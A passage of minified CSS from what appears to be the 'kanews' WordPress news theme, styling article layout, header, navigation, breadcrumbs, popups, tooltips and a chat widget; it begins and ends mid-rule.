img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}ol,ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#f8f9fa;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-3x{font-size:1.7rem}.icon-add:before{content:""}.icon-close:before{content:""}.icon-menu:before{content:""}.icon-home:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-comment:before{content:""}.icon-twitter:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}.kanews-scroll::-webkit-scrollbar-track{background:0 0}.kanews-scroll::-webkit-scrollbar-thumb{background-color:rgb(0 0 0/.2)}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:#161616;text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}label{display:inline-block;margin-bottom:15px}button{border-radius:0}button,input,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input,textarea{overflow:visible;font-family:var(--kan-font-family)}textarea{vertical-align:top;overflow:auto;resize:vertical}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h4,h6{margin-top:0;color:#191c20;--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.mb-1{margin-bottom:1em!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-scroll::-webkit-scrollbar{background-color:#fff;width:12px}.kanews-scroll::-webkit-scrollbar-track{background-color:#fff}.kanews-scroll::-webkit-scrollbar-thumb{background-color:#c1c1c1;border-radius:25px;border:4px solid #fff}.kanews-scroll::-webkit-scrollbar-button{display:none}.kanews-scroll{max-height:860px;scrollbar-width:thin;scrollbar-color:rgb(0 0 0/.2) #fff0;overflow-y:scroll!important}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo{max-height:80px}.site-header .site-header-top .site-header-logo a{background:0 0!important}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:var(--kan-block-radius);font-size:14px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:#fff;display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 4px 4px 0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.site-subheader .kanews-city-weather-wrapper{display:flex;align-items:center}.site-mobil-menu-btn{margin-right:8px}.header-line .site-navbar:before{content:"";display:block;height:3px;width:100%;position:absolute;left:0;top:0;right:0;z-index:999;background:linear-gradient(90deg,#42b1ca 10.21%,#ffc107 23.26%,#fff 51.47%,#8bc34a 79.67%,#03a9f4 91.04%)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li>a>i{font-size:18px;margin-right:10px;vertical-align:middle}.site-navbar .site-navbar-nav>li.home-btn>a>i{margin-right:0;vertical-align:initial}.site-navbar .site-navbar-nav>li.home-btn{padding:10px;margin-right:20px!important;text-align:center}.site-navbar .site-navbar-nav>li.home-btn a{justify-content:center;padding:0}.site-navbar .site-navbar-nav>li.home-btn .icon-home:before{font-size:20px!important}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-item:after,.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-item:after,.site-head .site-navbar:last-child .site-navbar-nav>li.current-menu-parent:after{bottom:0}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-waether-cities{background:#fff;position:absolute;border-radius:var(--kan-block-radius);left:0;top:100%;box-shadow:1px 0 10px rgb(0 0 0/.2);transform-origin:top right;visibility:hidden;opacity:0;z-index:10;width:155px;padding:5px 0;transform:translateY(7px);height:200px}.kanews-waether-cities input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);margin:5px 15px;padding:5px;display:inline-block;max-width:110px;background:#fff;position:sticky;top:0}.kanews-waether-cities>.kanews-weather-city{color:#161616;padding:10px 15px;display:block;width:100%;border-bottom:1px solid var(--kan-border-color)}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}@media (max-width:768px){.kanews-banner .adsbygoogle{min-height:300px}}.kanews-banner{text-align:center;position:relative;z-index:1;margin:15px 0}.kanews-banner ins{max-width:100%}.kanews-banner-header-above{margin:15px 0}@media (max-width:992px){.single-post .kanews-banner-header-above{margin-bottom:30px}}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#ff3a3a}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:100px!important}}.site-navbar-wrapper,.site-navbar .site-navbar-nav li .sub-menu{background-color:#000000!important}.site-navbar .site-navbar-nav li a{color:#fff}.site-navbar .site-navbar-nav>li.current-menu-item>a,.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:#ee2}.site-navbar .site-navbar-nav>li:after{background-color:#ee2}:root{--wp--preset--color--primary:#002daa;--kan-theme-color:#002daa}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-title{font-size:28px}}.kanews-article-content p{font-size:18px;line-height:26px;margin-bottom:1.5rem;word-spacing:.001em;font-feature-settings:"kern"1;font-kerning:normal;text-rendering:optimizeLegibility}.kanews-article-content p:empty{display:none}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child span{display:none}.kanews-breadcrumb>ol>li:first-child a::before{content:"";font-family:icomoon!important;speak:never;font-style:normal;font-size:1.25rem;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-chat{position:fixed;bottom:75px;right:15px;z-index:9999;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}.kanews-chat-button{width:48px;height:48px;border-radius:100%;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:center;box-shadow:0 2px 6px rgb(0 0 0/.2)}.kanews-chat-button i{font-size:24px}.kanews-chat-window{position:fixed;bottom:90px;right:20px;width:320px;border:1px solid var(--kan-bg-white-color);height:400px;background:var(--kan-bg-white-color);border-radius:12px;box-shadow:0 2px 6px rgb(0 0 0/.1);display:none;flex-direction:column;overflow:hidden}@media (max-width:992px){.kanews-chat-window{top:0;right:0;bottom:0;width:100%;height:100%;left:0;border-radius:0;box-shadow:none}}.kanews-chat-header{padding:16px;background:var(--kan-theme-color);color:#fff;display:flex;align-items:center;justify-content:space-between}.kanews-chat-header .close-chat{opacity:.8}.kanews-chat-messages{flex:1;overflow-y:auto;padding:16px;display:flex;flex-direction:column;gap:8px}.kanews-chat-message{max-width:80%;padding:8px 12px;border-radius:16px;font-size:14px;line-height:1.4}.kanews-switch-button{border-radius:25px;background:#ccc;height:32px;line-height:32px;margin:14px 0;position:relative;width:60px;display:flex;align-items:center;justify-content:space-between;padding:0 9px}.kanews-switch-button:after,.kanews-switch-button:before{z-index:1;font-family:icomoon;line-height:14px;border-radius:50%;position:relative}.kanews-switch-button:before{color:rgb(255 255 